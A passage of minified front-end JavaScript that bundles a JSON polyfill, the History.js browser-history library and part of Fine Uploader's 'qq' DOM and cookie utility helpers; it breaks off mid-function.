isFinite(this.valueOf())?this.getUTCFullYear()+"-"+f(this.getUTCMonth()+1)+"-"+f(this.getUTCDate())+"T"+f(this.getUTCHours())+":"+f(this.getUTCMinutes())+":"+f(this.getUTCSeconds())+"Z":null},String.prototype.toJSON=Number.prototype.toJSON=Boolean.prototype.toJSON=function(t){return this.valueOf()});var cx=/[\u0000\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g,escapable=/[\\\"\x00-\x1f\x7f-\x9f\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g,gap,indent,meta={"\b":"\\b","\t":"\\t","\n":"\\n","\f":"\\f","\r":"\\r",'"':'\\"',"\\":"\\\\"},rep;"function"!=typeof JSON.stringify&&(JSON.stringify=function(t,e,i){var n;if(indent=gap="","number"==typeof i)for(n=0;n<i;n+=1)indent+=" ";else"string"==typeof i&&(indent=i);if(!(rep=e)||"function"==typeof e||"object"==typeof e&&"number"==typeof e.length)return str("",{"":t});throw new Error("JSON.stringify")}),"function"!=typeof JSON.parse&&(JSON.parse=function(text,reviver){function walk(t,e){var i,n,o=t[e];if(o&&"object"==typeof o)for(i in o)Object.prototype.hasOwnProperty.call(o,i)&&(n=walk(o,i),void 0!==n?o[i]=n:delete o[i]);return reviver.call(t,e,o)}var j;if(text=String(text),cx.lastIndex=0,cx.test(text)&&(text=text.replace(cx,function(t){return"\\u"+("0000"+t.charCodeAt(0).toString(16)).slice(-4)})),/^[\],:{}\s]*$/.test(text.replace(/\\(?:["\\\/bfnrt]|u[0-9a-fA-F]{4})/g,"@").replace(/"[^"\\\n\r]*"|true|false|null|-?\d+(?:\.\d*)?(?:[eE][+\-]?\d+)?/g,"]").replace(/(?:^|:|,)(?:\s*\[)+/g,"")))return j=eval("("+text+")"),"function"==typeof reviver?walk({"":j},""):j;throw new SyntaxError("JSON.parse")})}(),function(i){"use strict";var r=i.History=i.History||{};if(void 0!==r.Adapter)throw new Error("History.js Adapter has already been loaded...");r.Adapter={handlers:{},_uid:1,uid:function(t){return t._uid||(t._uid=r.Adapter._uid++)},bind:function(t,e,i){var n,o,s=r.Adapter.uid(t);r.Adapter.handlers[s]=r.Adapter.handlers[s]||{},r.Adapter.handlers[s][e]=r.Adapter.handlers[s][e]||[],r.Adapter.handlers[s][e].push(i),t["on"+e]=(n=t,o=e,function(t){r.Adapter.trigger(n,o,t)})},trigger:function(t,e,i){i=i||{};var n,o,s=r.Adapter.uid(t);for(r.Adapter.handlers[s]=r.Adapter.handlers[s]||{},r.Adapter.handlers[s][e]=r.Adapter.handlers[s][e]||[],n=0,o=r.Adapter.handlers[s][e].length;n<o;++n)r.Adapter.handlers[s][e][n].apply(this,[i])},extractEventData:function(t,e){return e&&e[t]||void 0},onDomLoad:function(t){var e=i.setTimeout(function(){t()},2e3);i.onload=function(){clearTimeout(e),t()}}},void 0!==r.init&&r.init()}(window),function(a){"use strict";var t=a.document,e=a.setTimeout||e,i=a.clearTimeout||i,l=a.setInterval||l,c=a.History=a.History||{};if(void 0!==c.initHtml4)throw new Error("History.js HTML4 Support has already been loaded...");c.initHtml4=function(){return void 0===c.initHtml4.initialized&&(c.initHtml4.initialized=!0,c.enabled=!0,c.savedHashes=[],c.isLastHash=function(t){return t===c.getHashByIndex()},c.isHashEqual=function(t,e){return(t=encodeURIComponent(t).replace(/%25/g,"%"))===(e=encodeURIComponent(e).replace(/%25/g,"%"))},c.saveHash=function(t){return!c.isLastHash(t)&&(c.savedHashes.push(t),!0)},c.getHashByIndex=function(t){return void 0===t?c.savedHashes[c.savedHashes.length-1]:t<0?c.savedHashes[c.savedHashes.length+t]:c.savedHashes[t]},c.discardedHashes={},c.discardedStates={},c.discardState=function(t,e,i){var n=c.getHashByState(t),e={discardedState:t,backState:i,forwardState:e};return c.discardedStates[n]=e,!0},c.discardHash=function(t,e,i){e={discardedHash:t,backState:i,forwardState:e};return c.discardedHashes[t]=e,!0},c.discardedState=function(t){t=c.getHashByState(t);return c.discardedStates[t]||!1},c.discardedHash=function(t){return c.discardedHashes[t]||!1},c.recycleState=function(t){var e=c.getHashByState(t);return c.discardedState(t)&&delete c.discardedStates[e],!0},c.emulated.hashChange&&(c.hashChangeInit=function(){c.checkerFunction=null;var i,n,o,s="",r=Boolean(c.getHash());return c.isInternetExplorer()?((i=t.createElement("iframe")).setAttribute("id","historyjs-iframe"),i.setAttribute("src","#"),i.style.display="none",t.body.appendChild(i),i.contentWindow.document.open(),i.contentWindow.document.close(),n="",o=!1,c.checkerFunction=function(){if(o)return!1;o=!0;var t=c.getHash(),e=c.getHash(i.contentWindow.document);return t!==s?(e!==(s=t)&&(n=e=t,i.contentWindow.document.open(),i.contentWindow.document.close(),i.contentWindow.document.location.hash=c.escapeHash(t)),c.Adapter.trigger(a,"hashchange")):e!==n&&(n=e,r&&""===e?c.back():c.setHash(e,!1)),!(o=!1)}):c.checkerFunction=function(){var t=c.getHash()||"";return t!==s&&(s=t,c.Adapter.trigger(a,"hashchange")),!0},c.intervalList.push(l(c.checkerFunction,c.options.hashChangeInterval)),!0},c.Adapter.onDomLoad(c.hashChangeInit)),c.emulated.pushState&&(c.onHashChange=function(t){var e=t&&t.newURL||c.getLocationHref(),t=c.getHashByUrl(e);return c.isLastHash(t)?(c.busy(!1),!1):(c.doubleCheckComplete(),c.saveHash(t),t&&c.isTraditionalAnchor(t)?(c.Adapter.trigger(a,"anchorchange"),c.busy(!1),!1):(e=c.extractState(c.getFullUrl(t||c.getLocationHref()),!0),c.isLastSavedState(e)?(c.busy(!1),!1):(c.getHashByState(e),(t=c.discardedState(e))?(c.getHashByIndex(-2)===c.getHashByState(t.forwardState)?c.back(!1):c.forward(!1),!1):(c.pushState(e.data,e.title,encodeURI(e.url),!1),!0))))},c.Adapter.bind(a,"hashchange",c.onHashChange),c.pushState=function(t,e,i,n){if(i=encodeURI(i).replace(/%25/g,"%"),c.getHashByUrl(i))throw new Error("History.js does not support states with fragment-identifiers (hashes/anchors).");if(!1!==n&&c.busy())return c.pushQueue({scope:c,callback:c.pushState,args:arguments,queue:n}),!1;c.busy(!0);var o=c.createStateObject(t,e,i),n=c.getHashByState(o),t=c.getState(!1),e=c.getHashByState(t),i=c.getHash(),t=c.expectedStateId==o.id;return c.storeState(o),c.expectedStateId=o.id,c.recycleState(o),c.setTitle(o),n===e?(c.busy(!1),!1):(c.saveState(o),t||c.Adapter.trigger(a,"statechange"),c.isHashEqual(n,i)||c.isHashEqual(n,c.getShortUrl(c.getLocationHref()))||c.setHash(n,!1),c.busy(!1),!0)},c.replaceState=function(t,e,i,n){if(i=encodeURI(i).replace(/%25/g,"%"),c.getHashByUrl(i))throw new Error("History.js does not support states with fragment-identifiers (hashes/anchors).");if(!1!==n&&c.busy())return c.pushQueue({scope:c,callback:c.replaceState,args:arguments,queue:n}),!1;c.busy(!0);var o=c.createStateObject(t,e,i),n=c.getHashByState(o),t=c.getState(!1),e=c.getHashByState(t),i=c.getStateByIndex(-2);return c.discardState(t,o,i),n===e?(c.storeState(o),c.expectedStateId=o.id,c.recycleState(o),c.setTitle(o),c.saveState(o),c.Adapter.trigger(a,"statechange"),c.busy(!1)):c.pushState(o.data,o.title,o.url,!1),!0}),void(c.emulated.pushState&&c.getHash()&&!c.emulated.hashChange&&c.Adapter.onDomLoad(function(){c.Adapter.trigger(a,"hashchange")})))},void 0!==c.init&&c.init()}(window),function(s,i){"use strict";var a=s.console||i,l=s.document,n=s.navigator,o=!1,r=s.setTimeout,c=s.clearTimeout,d=s.setInterval,h=s.clearInterval,u=s.JSON,p=s.alert,f=s.History=s.History||{},m=s.history;try{(o=s.sessionStorage).setItem("TEST","1"),o.removeItem("TEST")}catch(t){o=!1}if(u.stringify=u.stringify||u.encode,u.parse=u.parse||u.decode,void 0!==f.init)throw new Error("History.js Core has already been loaded...");f.init=function(t){return void 0!==f.Adapter&&(void 0!==f.initCore&&f.initCore(),void 0!==f.initHtml4&&f.initHtml4(),!0)},f.initCore=function(t){if(void 0!==f.initCore.initialized)return!1;var e;if(f.initCore.initialized=!0,f.options=f.options||{},f.options.hashChangeInterval=f.options.hashChangeInterval||100,f.options.safariPollInterval=f.options.safariPollInterval||500,f.options.doubleCheckInterval=f.options.doubleCheckInterval||500,f.options.disableSuid=f.options.disableSuid||!1,f.options.storeInterval=f.options.storeInterval||1e3,f.options.busyDelay=f.options.busyDelay||250,f.options.debug=f.options.debug||!1,f.options.initialTitle=f.options.initialTitle||l.title,f.options.html4Mode=f.options.html4Mode||!1,f.options.delayInit=f.options.delayInit||!1,f.intervalList=[],f.clearAllIntervals=function(){var t,e=f.intervalList;if(null!=e){for(t=0;t<e.length;t++)h(e[t]);f.intervalList=null}},f.debug=function(){f.options.debug&&f.log.apply(f,arguments)},f.log=function(){var t,e,i,n,o,s=void 0!==a&&void 0!==a.log&&void 0!==a.log.apply,r=l.getElementById("log");for(s?(t=(n=Array.prototype.slice.call(arguments)).shift(),(void 0!==a.debug?a.debug:a.log).apply(a,[t,n])):t="\n"+arguments[0]+"\n",e=1,i=arguments.length;e<i;++e){if("object"==typeof(o=arguments[e])&&void 0!==u)try{o=u.stringify(o)}catch(t){}t+="\n"+o+"\n"}return r?(r.value+=t+"\n-----\n",r.scrollTop=r.scrollHeight-r.clientHeight):s||p(t),!0},f.getInternetExplorerMajorVersion=function(){return f.getInternetExplorerMajorVersion.cached=void 0!==f.getInternetExplorerMajorVersion.cached?f.getInternetExplorerMajorVersion.cached:function(){for(var t=3,e=l.createElement("div"),i=e.getElementsByTagName("i");(e.innerHTML="\x3c!--[if gt IE "+ ++t+"]><i></i><![endif]--\x3e")&&i[0];);return 4<t&&t}()},f.isInternetExplorer=function(){return f.isInternetExplorer.cached=void 0!==f.isInternetExplorer.cached?f.isInternetExplorer.cached:Boolean(f.getInternetExplorerMajorVersion())},f.options.html4Mode?f.emulated={pushState:!0,hashChange:!0}:f.emulated={pushState:!Boolean(s.history&&s.history.pushState&&s.history.replaceState&&!/ Mobile\/([1-7][a-z]|(8([abcde]|f(1[0-8]))))/i.test(n.userAgent)&&!/AppleWebKit\/5([0-2]|3[0-2])/i.test(n.userAgent)),hashChange:Boolean(!("onhashchange"in s||"onhashchange"in l)||f.isInternetExplorer()&&f.getInternetExplorerMajorVersion()<8)},f.enabled=!f.emulated.pushState,f.bugs={setHash:Boolean(!f.emulated.pushState&&"Apple Computer, Inc."===n.vendor&&/AppleWebKit\/5([0-2]|3[0-3])/.test(n.userAgent)),safariPoll:Boolean(!f.emulated.pushState&&"Apple Computer, Inc."===n.vendor&&/AppleWebKit\/5([0-2]|3[0-3])/.test(n.userAgent)),ieDoubleCheck:Boolean(f.isInternetExplorer()&&f.getInternetExplorerMajorVersion()<8),hashEscape:Boolean(f.isInternetExplorer()&&f.getInternetExplorerMajorVersion()<7)},f.isEmptyObject=function(t){for(var e in t)if(t.hasOwnProperty(e))return!1;return!0},f.cloneObject=function(t){var e=t?(e=u.stringify(t),u.parse(e)):{};return e},f.getRootUrl=function(){var t=l.location.protocol+"//"+(l.location.hostname||l.location.host);return l.location.port&&(t+=":"+l.location.port),t+"/"},f.getBaseHref=function(){var t=l.getElementsByTagName("base"),e="";return 1===t.length&&(e=t[0].href.replace(/[^\/]+$/,"")),(e=e.replace(/\/+$/,""))&&(e+="/"),e},f.getBaseUrl=function(){return f.getBaseHref()||f.getBasePageUrl()||f.getRootUrl()},f.getPageUrl=function(){return((f.getState(!1,!1)||{}).url||f.getLocationHref()).replace(/\/+$/,"").replace(/[^\/]+$/,function(t,e,i){return/\./.test(t)?t:t+"/"})},f.getBasePageUrl=function(){return f.getLocationHref().replace(/[#\?].*/,"").replace(/[^\/]+$/,function(t,e,i){return/[^\/]$/.test(t)?"":t}).replace(/\/+$/,"")+"/"},f.getFullUrl=function(t,e){var i=t,n=t.substring(0,1);return e=void 0===e||e,/[a-z]+\:\/\//.test(t)||(i="/"===n?f.getRootUrl()+t.replace(/^\/+/,""):"#"===n?f.getPageUrl().replace(/#.*/,"")+t:"?"===n?f.getPageUrl().replace(/[\?#].*/,"")+t:e?f.getBaseUrl()+t.replace(/^(\.\/)+/,""):f.getBasePageUrl()+t.replace(/^(\.\/)+/,"")),i.replace(/\#$/,"")},f.getShortUrl=function(t){var e=t,i=f.getBaseUrl(),t=f.getRootUrl();return f.emulated.pushState&&(e=e.replace(i,"")),e=e.replace(t,"/"),f.isTraditionalAnchor(e)&&(e="./"+e),e.replace(/^(\.\/)+/g,"./").replace(/\#$/,"")},f.getLocationHref=function(t){return(t=t||l).URL===t.location.href?t.location.href:t.location.href===decodeURIComponent(t.URL)?t.URL:(!t.location.hash||decodeURIComponent(t.location.href.replace(/^[^#]+/,""))!==t.location.hash)&&(-1!=t.URL.indexOf("#")||-1==t.location.href.indexOf("#"))&&t.URL||t.location.href},f.store={},f.idToState=f.idToState||{},f.stateToId=f.stateToId||{},f.urlToId=f.urlToId||{},f.storedStates=f.storedStates||[],f.savedStates=f.savedStates||[],f.normalizeStore=function(){f.store.idToState=f.store.idToState||{},f.store.urlToId=f.store.urlToId||{},f.store.stateToId=f.store.stateToId||{}},f.getState=function(t,e){void 0===t&&(t=!0),void 0===e&&(e=!0);var i=f.getLastSavedState();return!i&&e&&(i=f.createStateObject()),t&&((i=f.cloneObject(i)).url=i.cleanUrl||i.url),i},f.getIdByState=function(t){var e,i=f.extractId(t.url);if(!i)if(e=f.getStateString(t),void 0!==f.stateToId[e])i=f.stateToId[e];else if(void 0!==f.store.stateToId[e])i=f.store.stateToId[e];else{for(;i=(new Date).getTime()+String(Math.random()).replace(/\D/g,""),void 0!==f.idToState[i]||void 0!==f.store.idToState[i];);f.stateToId[e]=i,f.idToState[i]=t}return i},f.normalizeState=function(t){var e;return t&&"object"==typeof t||(t={}),void 0!==t.normalized?t:(t.data&&"object"==typeof t.data||(t.data={}),(e={}).normalized=!0,e.title=t.title||"",e.url=f.getFullUrl(t.url||f.getLocationHref()),e.hash=f.getShortUrl(e.url),e.data=f.cloneObject(t.data),e.id=f.getIdByState(e),e.cleanUrl=e.url.replace(/\??\&_suid.*/,""),e.url=e.cleanUrl,t=!f.isEmptyObject(e.data),(e.title||t)&&!0!==f.options.disableSuid&&(e.hash=f.getShortUrl(e.url).replace(/\??\&_suid.*/,""),/\?/.test(e.hash)||(e.hash+="?"),e.hash+="&_suid="+e.id),e.hashedUrl=f.getFullUrl(e.hash),(f.emulated.pushState||f.bugs.safariPoll)&&f.hasUrlDuplicate(e)&&(e.url=e.hashedUrl),e)},f.createStateObject=function(t,e,i){i={data:t,title:e,url:i};return f.normalizeState(i)},f.getStateById=function(t){return t=String(t),f.idToState[t]||f.store.idToState[t]||i},f.getStateString=function(t){t={data:f.normalizeState(t).data,title:t.title,url:t.url};return u.stringify(t)},f.getStateId=function(t){return f.normalizeState(t).id},f.getHashByState=function(t){return f.normalizeState(t).hash},f.extractId=function(t){var e=-1!=t.indexOf("#")?t.split("#")[0]:t,e=/(.*)\&_suid=([0-9]+)$/.exec(e);e&&e[1];return(e?String(e[2]||""):"")||!1},f.isTraditionalAnchor=function(t){return!/[\/\?\.]/.test(t)},f.extractState=function(t,e){var i,n,o=null;return e=e||!1,(i=f.extractId(t))&&(o=f.getStateById(i)),o||(n=f.getFullUrl(t),(i=f.getIdByUrl(n)||!1)&&(o=f.getStateById(i)),o||!e||f.isTraditionalAnchor(t)||(o=f.createStateObject(null,null,n))),o},f.getIdByUrl=function(t){return f.urlToId[t]||f.store.urlToId[t]||i},f.getLastSavedState=function(){return f.savedStates[f.savedStates.length-1]||i},f.getLastStoredState=function(){return f.storedStates[f.storedStates.length-1]||i},f.hasUrlDuplicate=function(t){var e=f.extractState(t.url);return e&&e.id!==t.id},f.storeState=function(t){return f.urlToId[t.url]=t.id,f.storedStates.push(f.cloneObject(t)),t},f.isLastSavedState=function(t){var e=!1;return f.savedStates.length&&(e=t.id===f.getLastSavedState().id),e},f.saveState=function(t){return!f.isLastSavedState(t)&&(f.savedStates.push(f.cloneObject(t)),!0)},f.getStateByIndex=function(t){return void 0===t?f.savedStates[f.savedStates.length-1]:t<0?f.savedStates[f.savedStates.length+t]:f.savedStates[t]},f.getCurrentIndex=function(){return f.savedStates.length<1?0:f.savedStates.length-1},f.getHash=function(t){t=f.getLocationHref(t);return f.getHashByUrl(t)},f.unescapeHash=function(t){t=f.normalizeHash(t);return decodeURIComponent(t)},f.normalizeHash=function(t){return t.replace(/[^#]*#/,"").replace(/#.*/,"")},f.setHash=function(t,e){return!1!==e&&f.busy()?(f.pushQueue({scope:f,callback:f.setHash,args:arguments,queue:e}),!1):(f.busy(!0),(e=f.extractState(t,!0))&&!f.emulated.pushState?f.pushState(e.data,e.title,e.url,!1):f.getHash()!==t&&(f.bugs.setHash?(e=f.getPageUrl(),f.pushState(null,null,e+"#"+t,!1)):l.location.hash=t),f)},f.escapeHash=function(t){t=f.normalizeHash(t),t=s.encodeURIComponent(t);return f.bugs.hashEscape||(t=t.replace(/\%21/g,"!").replace(/\%26/g,"&").replace(/\%3D/g,"=").replace(/\%3F/g,"?")),t},f.getHashByUrl=function(t){t=String(t).replace(/([^#]*)#?([^#]*)#?(.*)/,"$2");return f.unescapeHash(t)},f.setTitle=function(t){var e,i=t.title;i||(e=f.getStateByIndex(0))&&e.url===t.url&&(i=e.title||f.options.initialTitle);try{l.getElementsByTagName("title")[0].innerHTML=i.replace("<","&lt;").replace(">","&gt;").replace(" & "," &amp; ")}catch(t){}return l.title=i,f},f.queues=[],f.busy=function(t){var i;return void 0!==t?f.busy.flag=t:void 0===f.busy.flag&&(f.busy.flag=!1),f.busy.flag||(c(f.busy.timeout),i=function(){var t,e;if(!f.busy.flag)for(t=f.queues.length-1;0<=t;--t)0!==(e=f.queues[t]).length&&(e=e.shift(),f.fireQueueItem(e),f.busy.timeout=r(i,f.options.busyDelay))},f.busy.timeout=r(i,f.options.busyDelay)),f.busy.flag},f.busy.flag=!1,f.fireQueueItem=function(t){return t.callback.apply(t.scope||f,t.args||[])},f.pushQueue=function(t){return f.queues[t.queue||0]=f.queues[t.queue||0]||[],f.queues[t.queue||0].push(t),f},f.queue=function(t,e){return"function"==typeof t&&(t={callback:t}),void 0!==e&&(t.queue=e),f.busy()?f.pushQueue(t):f.fireQueueItem(t),f},f.clearQueue=function(){return f.busy.flag=!1,f.queues=[],f},f.stateChanged=!1,f.doubleChecker=!1,f.doubleCheckComplete=function(){return f.stateChanged=!0,f.doubleCheckClear(),f},f.doubleCheckClear=function(){return f.doubleChecker&&(c(f.doubleChecker),f.doubleChecker=!1),f},f.doubleCheck=function(t){return f.stateChanged=!1,f.doubleCheckClear(),f.bugs.ieDoubleCheck&&(f.doubleChecker=r(function(){return f.doubleCheckClear(),f.stateChanged||t(),!0},f.options.doubleCheckInterval)),f},f.safariStatePoll=function(){var t=f.extractState(f.getLocationHref());return f.isLastSavedState(t)?void 0:(t||f.createStateObject(),f.Adapter.trigger(s,"popstate"),f)},f.back=function(t){return!1!==t&&f.busy()?(f.pushQueue({scope:f,callback:f.back,args:arguments,queue:t}),!1):(f.busy(!0),f.doubleCheck(function(){f.back(!1)}),m.go(-1),!0)},f.forward=function(t){return!1!==t&&f.busy()?(f.pushQueue({scope:f,callback:f.forward,args:arguments,queue:t}),!1):(f.busy(!0),f.doubleCheck(function(){f.forward(!1)}),m.go(1),!0)},f.go=function(t,e){var i;if(0<t)for(i=1;i<=t;++i)f.forward(e);else{if(!(t<0))throw new Error("History.go: History.go requires a positive or negative integer passed.");for(i=-1;t<=i;--i)f.back(e)}return f},f.emulated.pushState?(e=function(){},f.pushState=f.pushState||e,f.replaceState=f.replaceState||e):(f.onPopState=function(t,e){var i,n,o=!1;return f.doubleCheckComplete(),(i=f.getHash())?((i=f.extractState(i||f.getLocationHref(),!0))?f.replaceState(i.data,i.title,i.url,!1):(f.Adapter.trigger(s,"anchorchange"),f.busy(!1)),f.expectedStateId=!1):(o=(o=(n=f.Adapter.extractEventData("state",t,e)||!1)?f.getStateById(n):f.expectedStateId?f.getStateById(f.expectedStateId):f.extractState(f.getLocationHref()))||f.createStateObject(null,null,f.getLocationHref()),f.expectedStateId=!1,f.isLastSavedState(o)?(f.busy(!1),!1):(f.storeState(o),f.saveState(o),f.setTitle(o),f.Adapter.trigger(s,"statechange"),f.busy(!1),!0))},f.Adapter.bind(s,"popstate",f.onPopState),f.pushState=function(t,e,i,n){if(f.getHashByUrl(i)&&f.emulated.pushState)throw new Error("History.js does not support states with fragement-identifiers (hashes/anchors).");if(!1!==n&&f.busy())return f.pushQueue({scope:f,callback:f.pushState,args:arguments,queue:n}),!1;f.busy(!0);i=f.createStateObject(t,e,i);return f.isLastSavedState(i)?f.busy(!1):(f.storeState(i),f.expectedStateId=i.id,m.pushState(i.id,i.title,i.url),f.Adapter.trigger(s,"popstate")),!0},f.replaceState=function(t,e,i,n){if(f.getHashByUrl(i)&&f.emulated.pushState)throw new Error("History.js does not support states with fragement-identifiers (hashes/anchors).");if(!1!==n&&f.busy())return f.pushQueue({scope:f,callback:f.replaceState,args:arguments,queue:n}),!1;f.busy(!0);i=f.createStateObject(t,e,i);return f.isLastSavedState(i)?f.busy(!1):(f.storeState(i),f.expectedStateId=i.id,m.replaceState(i.id,i.title,i.url),f.Adapter.trigger(s,"popstate")),!0}),o){try{f.store=u.parse(o.getItem("History.store"))||{}}catch(t){f.store={}}f.normalizeStore()}else f.store={},f.normalizeStore();f.Adapter.bind(s,"unload",f.clearAllIntervals),f.saveState(f.storeState(f.extractState(f.getLocationHref(),!0))),o&&(f.onUnload=function(){var e,t,i;try{e=u.parse(o.getItem("History.store"))||{}}catch(t){e={}}for(t in e.idToState=e.idToState||{},e.urlToId=e.urlToId||{},e.stateToId=e.stateToId||{},f.idToState)f.idToState.hasOwnProperty(t)&&(e.idToState[t]=f.idToState[t]);for(t in f.urlToId)f.urlToId.hasOwnProperty(t)&&(e.urlToId[t]=f.urlToId[t]);for(t in f.stateToId)f.stateToId.hasOwnProperty(t)&&(e.stateToId[t]=f.stateToId[t]);f.store=e,f.normalizeStore(),i=u.stringify(e);try{o.setItem("History.store",i)}catch(t){if(t.code!==DOMException.QUOTA_EXCEEDED_ERR)throw t;o.length&&(o.removeItem("History.store"),o.setItem("History.store",i))}},f.intervalList.push(d(f.onUnload,f.options.storeInterval)),f.Adapter.bind(s,"beforeunload",f.onUnload),f.Adapter.bind(s,"unload",f.onUnload)),f.emulated.pushState||(f.bugs.safariPoll&&f.intervalList.push(d(f.safariStatePoll,f.options.safariPollInterval)),"Apple Computer, Inc."!==n.vendor&&"Mozilla"!==(n.appCodeName||"")||(f.Adapter.bind(s,"hashchange",function(){f.Adapter.trigger(s,"popstate")}),f.getHash()&&f.Adapter.onDomLoad(function(){f.Adapter.trigger(s,"hashchange")})))},f.options&&f.options.delayInit||f.init()}(window);var qq=function(o){"use strict";return{hide:function(){return o.style.display="none",this},attach:function(t,e){return o.addEventListener?o.addEventListener(t,e,!1):o.attachEvent&&o.attachEvent("on"+t,e),function(){qq(o).detach(t,e)}},detach:function(t,e){return o.removeEventListener?o.removeEventListener(t,e,!1):o.attachEvent&&o.detachEvent("on"+t,e),this},contains:function(t){return o===t||(o.contains?o.contains(t):!!(8&t.compareDocumentPosition(o)))},insertBefore:function(t){return t.parentNode.insertBefore(o,t),this},remove:function(){return o.parentNode.removeChild(o),this},css:function(t){return null!==t.opacity&&"string"!=typeof o.style.opacity&&void 0!==o.filters&&(t.filter="alpha(opacity="+Math.round(100*t.opacity)+")"),qq.extend(o.style,t),this},hasClass:function(t){return new RegExp("(^| )"+t+"( |$)").test(o.className)},addClass:function(t){return qq(o).hasClass(t)||(o.className+=" "+t),this},removeClass:function(t){t=new RegExp("(^| )"+t+"( |$)");return o.className=o.className.replace(t," ").replace(/^\s+|\s+$/g,""),this},getByClass:function(i){var t,n=[];return o.querySelectorAll?o.querySelectorAll("."+i):(t=o.getElementsByTagName("*"),qq.each(t,function(t,e){qq(e).hasClass(i)&&n.push(e)}),n)},children:function(){for(var t=[],e=o.firstChild;e;)1===e.nodeType&&t.push(e),e=e.nextSibling;return t},setText:function(t){return o.innerText=t,o.textContent=t,this},clearText:function(){return qq(o).setText("")}}};qq.log=function(t,e){"use strict";window.console&&(e&&"info"!==e?window.console[e]?window.console[e](t):window.console.log("<"+e+"> "+t):window.console.log(t))},qq.isObject=function(t){"use strict";return null!==t&&t&&"object"==typeof t&&t.constructor===Object},qq.isFunction=function(t){"use strict";return"function"==typeof t},qq.isFileOrInput=function(t){"use strict";if(window.File&&t instanceof File)return!0;if(window.HTMLInputElement){if(t instanceof HTMLInputElement&&t.type&&"file"===t.type.toLowerCase())return!0}else if(t.tagName&&"input"===t.tagName.toLowerCase()&&t.type&&"file"===t.type.toLowerCase())return!0;return!1},qq.isXhrUploadSupported=function(){"use strict";var t=document.createElement("input");return t.type="file",void 0!==t.multiple&&"undefined"!=typeof File&&"undefined"!=typeof FormData&&void 0!==(new XMLHttpRequest).upload},qq.isFolderDropSupported=function(t){"use strict";return t.items&&t.items[0].webkitGetAsEntry},qq.isFileChunkingSupported=function(){"use strict";return!qq.android()&&qq.isXhrUploadSupported()&&(File.prototype.slice||File.prototype.webkitSlice||File.prototype.mozSlice)},qq.extend=function(i,t,n){"use strict";qq.each(t,function(t,e){n&&qq.isObject(e)?(void 0===i[t]&&(i[t]={}),qq.extend(i[t],e,!0)):i[t]=e})},qq.indexOf=function(t,e,i){"use strict";if(t.indexOf)return t.indexOf(e,i);i=i||0;var n=t.length;for(i<0&&(i+=n);i<n;i+=1)if(t.hasOwnProperty(i)&&t[i]===e)return i;return-1},qq.getUniqueId=function(){"use strict";return"xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,function(t){var e=16*Math.random()|0;return("x"==t?e:3&e|8).toString(16)})},qq.ie=function(){"use strict";return-1!==navigator.userAgent.indexOf("MSIE")},qq.ie10=function(){"use strict";return-1!==navigator.userAgent.indexOf("MSIE 10")},qq.safari=function(){"use strict";return void 0!==navigator.vendor&&-1!==navigator.vendor.indexOf("Apple")},qq.chrome=function(){"use strict";return void 0!==navigator.vendor&&-1!==navigator.vendor.indexOf("Google")},qq.firefox=function(){"use strict";return-1!==navigator.userAgent.indexOf("Mozilla")&&void 0!==navigator.vendor&&""===navigator.vendor},qq.windows=function(){"use strict";return"Win32"===navigator.platform},qq.android=function(){"use strict";return-1!==navigator.userAgent.toLowerCase().indexOf("android")},qq.preventDefault=function(t){"use strict";t.preventDefault?t.preventDefault():t.returnValue=!1},qq.toElement=function(){"use strict";var e=document.createElement("div");return function(t){e.innerHTML=t;t=e.firstChild;return e.removeChild(t),t}}(),qq.each=function(t,e){"use strict";var i,n;if(t)for(i in t)if(Object.prototype.hasOwnProperty.call(t,i)&&(n=e(i,t[i]),!1===n))break},qq.obj2url=function(t,n,e){"use strict";function i(t,e){var i=n?/\[\]$/.test(n)?n:n+"["+e+"]":e;"undefined"!==i&&"undefined"!==e&&r.push("object"==typeof t?qq.obj2url(t,i,!0):"[object Function]"===Object.prototype.toString.call(t)?encodeURIComponent(i)+"="+encodeURIComponent(t()):encodeURIComponent(i)+"="+encodeURIComponent(t))}var o,s,r=[],a="&";if(!e&&n)a=/\?/.test(n)?/\?$/.test(n)?"":"&":"?",r.push(n),r.push(qq.obj2url(t));else if("[object Array]"===Object.prototype.toString.call(t)&&void 0!==t)for(o=-1,s=t.length;o<s;o+=1)i(t[o],o);else if(null!=t&&"object"==typeof t)for(o in t)t.hasOwnProperty(o)&&i(t[o],o);else r.push(encodeURIComponent(n)+"="+encodeURIComponent(t));return n?r.join(a):r.join(a).replace(/^&/,"").replace(/%20/g,"+")},qq.obj2FormData=function(t,i,n){"use strict";return i=i||new FormData,qq.each(t,function(t,e){t=n?n+"["+t+"]":t,qq.isObject(e)?qq.obj2FormData(e,i,t):qq.isFunction(e)?i.append(encodeURIComponent(t),encodeURIComponent(e())):i.append(encodeURIComponent(t),encodeURIComponent(e))}),i},qq.obj2Inputs=function(t,i){"use strict";var n;return i=i||document.createElement("form"),qq.obj2FormData(t,{append:function(t,e){(n=document.createElement("input")).setAttribute("name",t),n.setAttribute("value",e),i.appendChild(n)}}),i},qq.setCookie=function(t,e,i){var n=new Date,o="";i&&(n.setTime(n.getTime()+24*i*60*60*1e3),o="; expires="+n.toGMTString()),document.cookie=t+"="+e+o+"; path=/"},qq.getCookie=function(t){for(var e,i=t+"=",n=document.cookie.split(";"),o=0;o<n.length;o++){for(e=n[o];" "==e.charAt(0);)e=e.substring(1,e.length);if(0===e.indexOf(i))return e.substring(i.length,e.length)}},qq.getCookieNames=function(n){var t=document.cookie.split(";"),o=[];return qq.each(t,function(t,e){var i=(e=e.trim()).indexOf("=");e.match(n)&&o.push(e.substr(0,i))}),o},qq.deleteCookie=function(t){qq.setCookie(t,"",-1)},qq.areCookiesEnabled=function(){var t="qqCookieTest:"+1e5*Math.random();return qq.setCookie(t,1),!!qq.getCookie(t)&&(qq.deleteCookie(t),!0)},qq.parseJson=function(json){return"function"==typeof JSON.parse?JSON.parse(json):eval("("+json+")")},qq.DisposeSupport=function(){"use strict";var e=[];return{dispose:function(){for(var t;t=e.shift(),t&&t(),t;);},attach:function(){var 